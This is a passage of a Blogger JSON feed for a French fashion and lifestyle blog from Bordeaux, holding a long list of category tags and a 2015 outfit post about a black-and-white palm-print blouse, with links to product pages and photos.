tricoté"},{"term":"pulpe"},{"term":"raisin"},{"term":"rayures"},{"term":"red pull over"},{"term":"robe Félicie"},{"term":"robe a fleurs"},{"term":"robe blanche"},{"term":"robe blazer"},{"term":"robe bleu marine"},{"term":"robe brodé"},{"term":"robe bustier"},{"term":"robe chemise"},{"term":"robe de mariée"},{"term":"robe en tweed"},{"term":"robe grise"},{"term":"robe longue fendu"},{"term":"robe peplum"},{"term":"robe pull"},{"term":"robe rouge à fleurs"},{"term":"robe t-shirt"},{"term":"robe vichy"},{"term":"robe à froufrous"},{"term":"robe étoile"},{"term":"rocher de la vierge"},{"term":"romantique"},{"term":"rondin de bois"},{"term":"rouge à levre l'oréal"},{"term":"routine"},{"term":"running"},{"term":"sac Saint Laurent"},{"term":"sac bobi"},{"term":"sac drew chloé"},{"term":"sac emily"},{"term":"sac gris"},{"term":"sac idriss"},{"term":"sac like proenza schouler"},{"term":"sac like proenza shoulder"},{"term":"sac osier"},{"term":"sac seau a frange"},{"term":"sac vert"},{"term":"salade de chèvre"},{"term":"salon de coiffure"},{"term":"sandales Isabel Marant"},{"term":"sandales clous"},{"term":"sandales à talons"},{"term":"sanndales noirs"},{"term":"scandinave"},{"term":"serum"},{"term":"service à thé"},{"term":"shoes"},{"term":"shopnextdoor"},{"term":"short Pompons"},{"term":"short blanc"},{"term":"short blanc a rayures bleu"},{"term":"short en suédine"},{"term":"short rayé"},{"term":"short taille haute"},{"term":"short à volant"},{"term":"silidrop"},{"term":"simili cuir"},{"term":"sirot de kiwi"},{"term":"skateboard"},{"term":"slim"},{"term":"slim gris"},{"term":"smoky eyes"},{"term":"soins pour le corps"},{"term":"soins visage"},{"term":"soirée"},{"term":"soutient gorge"},{"term":"spartiate"},{"term":"spitz"},{"term":"sport"},{"term":"sptiz"},{"term":"stick à lévres"},{"term":"string"},{"term":"super glue"},{"term":"swarovski"},{"term":"sweat NASA"},{"term":"sweat citron"},{"term":"sweat origami"},{"term":"sweat python"},{"term":"sweat rose"},{"term":"sweat tutu"},{"term":"sweat velours"},{"term":"sérum"},{"term":"t-shirt brodé"},{"term":"t-shirt lin"},{"term":"table de noël"},{"term":"tableaux"},{"term":"tags"},{"term":"tapas"},{"term":"tapis fourrure"},{"term":"tartelettes"},{"term":"tatouage"},{"term":"teddy"},{"term":"teddy long"},{"term":"tennis multicolore"},{"term":"tennis noeud"},{"term":"tennis à clou"},{"term":"the Body Shop"},{"term":"theière"},{"term":"thé glacé"},{"term":"thé time"},{"term":"tiffany"},{"term":"timotei"},{"term":"tomate"},{"term":"top en maille"},{"term":"top noir"},{"term":"top transparent."},{"term":"tote bag Bonjour Darling"},{"term":"totoro"},{"term":"treffle à 4 feuilles"},{"term":"trench asymétrique"},{"term":"trench coat"},{"term":"trench long"},{"term":"tresse épi"},{"term":"tutu"},{"term":"tête de cerf"},{"term":"une pièce"},{"term":"vase"},{"term":"vase ampoule"},{"term":"velours"},{"term":"ventilateur"},{"term":"vernis jaune"},{"term":"vernis néon"},{"term":"vernis à ongle"},{"term":"verre en chocolat"},{"term":"verre à vin"},{"term":"veste H et M"},{"term":"veste chiné"},{"term":"veste en jean clouté"},{"term":"veste en suedine"},{"term":"veste hippo"},{"term":"veste moumoutte"},{"term":"veste à pois"},{"term":"vichy"},{"term":"vide dressing"},{"term":"vignes"},{"term":"vinosource"},{"term":"voyage"},{"term":"vélo noir"},{"term":"vétements"},{"term":"vétements en fibre naturels"},{"term":"weeding"},{"term":"weeding cake"},{"term":"wish list"},{"term":"yelp"},{"term":"zaful"},{"term":"zara kids"},{"term":"zodio"},{"term":"éco-responsable"},{"term":"écouteurs"},{"term":"éphéméride"},{"term":"étuit à lunette"}],"title":{"type":"text","$t":"Les petites choses du monde de chacha- Blog Mode - Lifestyle Bordeaux - chachahihi"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/sac?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/search\/label\/sac"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/-\/sac\/-\/sac?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-1051299221781246754"},"published":{"$t":"2015-01-27T10:35:00.000+01:00"},"updated":{"$t":"2015-01-27T10:35:57.984+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blouse palmier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Isabel Marant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Louis Vuitton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pantalon taille haute"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pimkie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sheinside"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stan Smith"}],"title":{"type":"text","$t":"L'imprimé palmier black \u0026 white..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'ai bravé le froid sans manteau pour vous montrer le plus chaud des imprimés, l'imprimé palmier. Cet imprimé un peu tropical me fait penser au beaux jours mais évidemment j'ai choisi une couleur sobre et des manches longues pour pouvoir profiter des tropiques en hiver. Cela fait du bien au moral.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'ai eu un véritable coup de coeur pour cette blouse, le fait qu'elle soit manches longues et les couleurs car je sais que du noir et blanc je pourrais le porter facilement et l'assortir avec beaucoup de pièces de mon dressing. Donc cela devient presque un basique.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour ce look je ne porte donc pas de manteau pour pouvoir vous montrer entièrement \u003Ca href=\"http:\/\/fr.sheinside.com\/Black-Long-Sleeve-Leaves-Print-Dipped-Hem-Blouse-p-144424-cat-1733.html\" target=\"_blank\"\u003Ema blouse imprimée palmier noir et blanc\u003C\/a\u003E \u0026nbsp;qui vient du site Sheinside.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour aller avec cette blouse j'ai choisi un pantalon taille haute en laine de chez Isabel Marant, avec une ceinture noire à boucle dorée de chez Pimkie.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EA mes pieds pour rester dans les même teintes je porte mes stan smith (je crois que ce sont devenues les chaussures que je porte le plus souvent).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAu niveau des accessoires j'ai ressorti mon sac Louis Vuitton offert par la maman de mon chéri (un superbe cadeau). A mon cou mon collier double anneau de la marque Presence et mes perles de chez \u003Ca href=\"http:\/\/www.agatha.fr\/typologie\/boucle-d-oreilles\/perle.html\" target=\"_blank\"\u003EAgatha \u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAlors que pensez vous de cette tenue et cet imprimé? J'ai hâte de lire vos réactions sur cette tenue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous souhaite une belle journée et une belle semaine. Je vous dis à très vite pour une nouvelle tenue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh4Y5pIS8ERkGh29Obm2GY0SD38KX6bKQghHa0tB1RiWD_YArygW9nKcBAyB0gczOCyjqTVi3ZT3WNPmC9yUDqtsGiKYc04Z-OQZFuM72dDDCWuiwExyfW8qTYUyYsn7_Op46MQJjvySpn\/s1600\/1-les+petites+choses+du+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh4Y5pIS8ERkGh29Obm2GY0SD38KX6bKQghHa0tB1RiWD_YArygW9nKcBAyB0gczOCyjqTVi3ZT3WNPmC9yUDqtsGiKYc04Z-OQZFuM72dDDCWuiwExyfW8qTYUyYsn7_Op46MQJjvySpn\/s1600\/1-les+petites+choses+du+monde+de+chacha+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM16JT5lQpVf2mHCWobfMRxLimHTbAGDvOabCcjfDfbiimkDLT7bCKhuTCBTBZ63gaLRx1jVV_ViI0i53_Hn1lub3ZSytAm-D8SpucqvwDRId2RzQ-HMEXYV05PcaVHfen5ivh1qr6tjE0\/s1600\/2-blog+mode+bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM16JT5lQpVf2mHCWobfMRxLimHTbAGDvOabCcjfDfbiimkDLT7bCKhuTCBTBZ63gaLRx1jVV_ViI0i53_Hn1lub3ZSytAm-D8SpucqvwDRId2RzQ-HMEXYV05PcaVHfen5ivh1qr6tjE0\/s1600\/2-blog+mode+bordeaux+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8EPA-zVNxJHbHVCEc3WB5j4G8frxmwcdCCo9quT8C6ekM8hJbPfZAN8jRTBFT4eq_vhuJUmlYuME4FepMijz4i3cQrEQnmX_ro98s4_ZRDtTv-ZGSt9zhbyxJIqv1Zg7Y3yq8Z5pVMpBk\/s1600\/3-blouse+imprime%CC%81+palmier+noir+et+blanc+Sheinside.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8EPA-zVNxJHbHVCEc3WB5j4G8frxmwcdCCo9quT8C6ekM8hJbPfZAN8jRTBFT4eq_vhuJUmlYuME4FepMijz4i3cQrEQnmX_ro98s4_ZRDtTv-ZGSt9zhbyxJIqv1Zg7Y3yq8Z5pVMpBk\/s1600\/3-blouse+imprime%CC%81+palmier+noir+et+blanc+Sheinside.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG4dyBaCDs12SQ3HqdHqGbZDTbfYXnn3QEcaJFiwzPBJCdHWw_Gz4pMn3wfT80V_AmNLMdAFMggpG7uhhnJdr8qAQKL73v-EcM54P4bDjSxangGy18lRmwZ-JN50YxXYefq7zWcMKko8jR\/s1600\/4-ceinture+noir+et+dore%CC%81+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG4dyBaCDs12SQ3HqdHqGbZDTbfYXnn3QEcaJFiwzPBJCdHWw_Gz4pMn3wfT80V_AmNLMdAFMggpG7uhhnJdr8qAQKL73v-EcM54P4bDjSxangGy18lRmwZ-JN50YxXYefq7zWcMKko8jR\/s1600\/4-ceinture+noir+et+dore%CC%81+Pimkie.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVz91H7gejkRGmDSeOJgtZqyHBb8lnzZK7786j6I01opFLD8Qg3tl6uC2aqiUWLAXpI1dTwP3grgJWQkuMoeTj-EZhcl4EXmB3mhdcErV9t4TLpqcvDAAqeNWOndgyvFVEbt5VKzxzXVGJ\/s1600\/5-chacha+blog+mode+bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVz91H7gejkRGmDSeOJgtZqyHBb8lnzZK7786j6I01opFLD8Qg3tl6uC2aqiUWLAXpI1dTwP3grgJWQkuMoeTj-EZhcl4EXmB3mhdcErV9t4TLpqcvDAAqeNWOndgyvFVEbt5VKzxzXVGJ\/s1600\/5-chacha+blog+mode+bordeaux+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu4t8jAEzmoWkqJuf689WZjv5wi3C7czeKtpya0RqYiS2n4DN3e7GxMv6fOOQjcjUQeJDUGOPH56-I0vrgWi-gagOHIoOk5VVOLUGJ59hZVNcgk2mS7sD6Yfad0oqDd2_tPfdv4wv9RLAB\/s1600\/6-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu4t8jAEzmoWkqJuf689WZjv5wi3C7czeKtpya0RqYiS2n4DN3e7GxMv6fOOQjcjUQeJDUGOPH56-I0vrgWi-gagOHIoOk5VVOLUGJ59hZVNcgk2mS7sD6Yfad0oqDd2_tPfdv4wv9RLAB\/s1600\/6-chachahihi.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1JjjasJLDUWUlr_qNwaOtp47_-YZ9sUzieNNAUVaKAEgiLXoUWHHHAXyjGupYD1La29XTBnk02SDh5JIUpDNrL2qYDYjguVQ9KdDd9MbJqeCpzrdTyzx_DAQ3Eha_AyPCeJSmP4XHI44y\/s1600\/7-stan+smith+pantalon+gris+isabel+marant+blouse+palmier+Sheinside.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1JjjasJLDUWUlr_qNwaOtp47_-YZ9sUzieNNAUVaKAEgiLXoUWHHHAXyjGupYD1La29XTBnk02SDh5JIUpDNrL2qYDYjguVQ9KdDd9MbJqeCpzrdTyzx_DAQ3Eha_AyPCeJSmP4XHI44y\/s1600\/7-stan+smith+pantalon+gris+isabel+marant+blouse+palmier+Sheinside.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDAetJlZgU40DzJLMqKRodkFFa6WdsO0RDyDlTHyZdTKyCn6bLheEJhEhSU8B1mRCv9kgpJVJ1e55BDyW6FGH0DOcHw22B1RFFeiz3B0SbBQW-A9H9bbMT4ujb05Mw6E2DZocaPIw5no54\/s1600\/8-chachamosshart.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDAetJlZgU40DzJLMqKRodkFFa6WdsO0RDyDlTHyZdTKyCn6bLheEJhEhSU8B1mRCv9kgpJVJ1e55BDyW6FGH0DOcHw22B1RFFeiz3B0SbBQW-A9H9bbMT4ujb05Mw6E2DZocaPIw5no54\/s1600\/8-chachamosshart.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnuA2ZPCo5FZ67lifvWZP_js7DJxjv0TIgDwBzIJ_bHLkS42zPxkgKA8lQ9lnzUTKL2Lr_vFTcQALgfoDreIJyb8qRO3yI-R0Si6Q7kDQUJEV_xbNciJlg0Wd0Dk1KnXzbbasiAwulKlVc\/s1600\/9-le+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnuA2ZPCo5FZ67lifvWZP_js7DJxjv0TIgDwBzIJ_bHLkS42zPxkgKA8lQ9lnzUTKL2Lr_vFTcQALgfoDreIJyb8qRO3yI-R0Si6Q7kDQUJEV_xbNciJlg0Wd0Dk1KnXzbbasiAwulKlVc\/s1600\/9-le+monde+de+chacha+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEROrEXuIAUQQ42mRFWyaZpwfjsgj_Llwew8IfrzFNjNUNgjZXBSOD_dpkHf2GQlzfseK7PZNlrGgXK8UCHyMD3bdLIO0Q4VJvxxV5xbRyDkn5uj9rt9NOExtAqPCW3F43ukxmg-wq8_wc\/s1600\/10-collier+double+anneaux+Presence.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEROrEXuIAUQQ42mRFWyaZpwfjsgj_Llwew8IfrzFNjNUNgjZXBSOD_dpkHf2GQlzfseK7PZNlrGgXK8UCHyMD3bdLIO0Q4VJvxxV5xbRyDkn5uj9rt9NOExtAqPCW3F43ukxmg-wq8_wc\/s1600\/10-collier+double+anneaux+Presence.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZvQRyuObPo3NUYPa08yi3PDprePCSGC5rPnvPA2XFjgxTPpqyvSArVQ4j9ssYObOMVTdKBuigXP0RLnmHaRhUS8xUxo5PJgJuwVN5LarbBqEx2ky73NGsg3bzqR3y_VxzMeuzzS-JJe9A\/s1600\/11-blog+mode+bordeaux+chacha.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZvQRyuObPo3NUYPa08yi3PDprePCSGC5rPnvPA2XFjgxTPpqyvSArVQ4j9ssYObOMVTdKBuigXP0RLnmHaRhUS8xUxo5PJgJuwVN5LarbBqEx2ky73NGsg3bzqR3y_VxzMeuzzS-JJe9A\/s1600\/11-blog+mode+bordeaux+chacha.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHuoPr0lBqk7zKwySShGdHer5-nP2jFXPmydf_c3LjoKHYZQ-Da-iVjPJ92Cziym0Fbi1ljNJl5MHowH173Vku5HDSmbP1e5lJ6Bhv7T1lkec6KlPrOmqAsFEKh8TzV-ErHTs7mGlvNQR0\/s1600\/12-lunette+de+vue+et+rouge+a%CC%80+le%CC%81vre+Chanel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHuoPr0lBqk7zKwySShGdHer5-nP2jFXPmydf_c3LjoKHYZQ-Da-iVjPJ92Cziym0Fbi1ljNJl5MHowH173Vku5HDSmbP1e5lJ6Bhv7T1lkec6KlPrOmqAsFEKh8TzV-ErHTs7mGlvNQR0\/s1600\/12-lunette+de+vue+et+rouge+a%CC%80+le%CC%81vre+Chanel.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_TsuiwPtS3vcdxHgPzZ0wVhyZtpOGSoA1uelFZb-zHx52QqWiMOvklJGcuY_ovyN5AJWU3TU8oPSQMSsJLXgKS9TeNjRyQVQMnmRzbBCd_mG2U1ttJ78Uh6i-gJ9iegQj7id_tr8fBcx\/s1600\/13-sac+noir+Louis+Vuitton+cuir+e%CC%81pis.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_TsuiwPtS3vcdxHgPzZ0wVhyZtpOGSoA1uelFZb-zHx52QqWiMOvklJGcuY_ovyN5AJWU3TU8oPSQMSsJLXgKS9TeNjRyQVQMnmRzbBCd_mG2U1ttJ78Uh6i-gJ9iegQj7id_tr8fBcx\/s1600\/13-sac+noir+Louis+Vuitton+cuir+e%CC%81pis.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimlE_KJC6wZijCVXticOeQUNDsJF9gHrbbHBLbEfcw6tC4cJrAA1cZf1KBCuv48nOMNjkliMvCz0r4Z7DmIbfbeJ_cq47GftYiIZtitwI5bu9XC_2wtzujqkmUynjftx0fovZ0h2SHWPsR\/s1600\/14-street+style+bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimlE_KJC6wZijCVXticOeQUNDsJF9gHrbbHBLbEfcw6tC4cJrAA1cZf1KBCuv48nOMNjkliMvCz0r4Z7DmIbfbeJ_cq47GftYiIZtitwI5bu9XC_2wtzujqkmUynjftx0fovZ0h2SHWPsR\/s1600\/14-street+style+bordeaux+.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5RMZn6DWm9Pju7UoLfLelQ9F0prqygHI0tK0AbK6pDRoTfF4lmwziwhzkfP3L0-glXUIeasXyoWLT8HVYAmW1oCUu7RDs1LkTOpp1PdK83TeP1_wiO5g1eL5Y5cXuXFYHB8KKh4FMv4Y9\/s1600\/15-blouse+noir+et+blanc+imprime%CC%81+palmier+Sheinside.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5RMZn6DWm9Pju7UoLfLelQ9F0prqygHI0tK0AbK6pDRoTfF4lmwziwhzkfP3L0-glXUIeasXyoWLT8HVYAmW1oCUu7RDs1LkTOpp1PdK83TeP1_wiO5g1eL5Y5cXuXFYHB8KKh4FMv4Y9\/s1600\/15-blouse+noir+et+blanc+imprime%CC%81+palmier+Sheinside.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 